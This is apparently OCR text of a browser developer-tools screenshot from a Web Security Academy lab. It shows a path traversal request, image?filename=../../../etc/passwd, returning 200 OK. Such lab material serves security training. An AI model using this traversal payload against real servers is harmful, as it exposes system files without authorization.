 Dimensions: Responsive 584 × 551 100% No throttling
Elements Console Sources Network Performance
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs
All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other
Blocked response cookies Blocked requests 3rd-party requests
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 14
Name
Headers Payload Preview Response Initiator
image?filename=../../../etc/pa...
General
https://
0a6e00b6043143718122025800c900e3.web-
security-academy.net/image?filename=../../../
etc/passwd
https://0a6e00b6043143718122025800c90
0e3.web-security-academy.net/image?filen
ame=../../../etc/passwd
Request Method: GET
Status Code: 200 OK
Remote Address: 79.125.84.16:443
Referrer Policy: strict-origin-when-cross-origin
Response Headers
Content-Encoding: gzip
Content-Length: 844
Content-Type: image/jpeg
1 requests 876 B transferred
Console
top Filter Default levels No Issues